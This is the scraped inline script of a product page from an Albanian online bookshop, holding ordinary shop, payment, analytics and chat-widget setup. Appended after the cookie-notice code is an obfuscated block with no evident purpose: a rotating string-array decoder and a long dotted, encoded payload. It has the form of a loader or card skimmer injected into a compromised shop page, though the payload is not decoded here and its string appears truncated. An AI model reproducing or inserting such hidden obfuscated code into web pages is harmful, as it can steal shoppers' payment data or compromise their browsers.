baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-30 22:07:02';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1769807221;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=24013;var id_lang=2;var id_product=14132;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=400;var productBasePriceTaxExcluded=400;var productBasePriceTaxIncl=400;var productHasAttributes=false;var productPrice=400;var productPriceTaxExcluded=400;var productPriceTaxIncluded=400;var productPriceWithoutReduction=400;var productReference='A-008653';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/24013/filozofia-e-mesimeve-te-islamit.jpg';var sharing_name='Filozofia e mesimeve te Islamit';var sharing_url='https://bukinist.al/sq/besim-dhe-spiritualizem/14132-filozofia-e-mesimeve-te-islamit.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider-1");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.